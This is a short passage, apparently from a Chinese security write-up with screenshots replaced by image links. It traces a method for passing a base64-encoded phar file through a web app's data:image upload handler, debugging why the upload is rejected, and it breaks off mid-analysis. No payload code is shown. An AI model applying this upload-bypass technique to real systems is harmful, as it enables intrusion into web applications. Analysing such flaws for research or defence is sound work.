
发现这里是通过 data:image/jpeg;base64 编码的,所以直接在 data:image/jpeg 后添加 phar 文件 base64 编码内容即可。


生成 phar 文件并对文件内容进行 base64 编码,将后缀修改为 png 使用在线网站:
https://tool.chinaz.com/tools/imgtobase
上传:

发现提示此图片不安全,禁止上传,这里打个断点进行分析:

通过断点发现,无论上传什么类型的文件,最终都会被当做后缀为 jpg 并调用 Upload 下的 base64_image() 方法。
继续跟进:
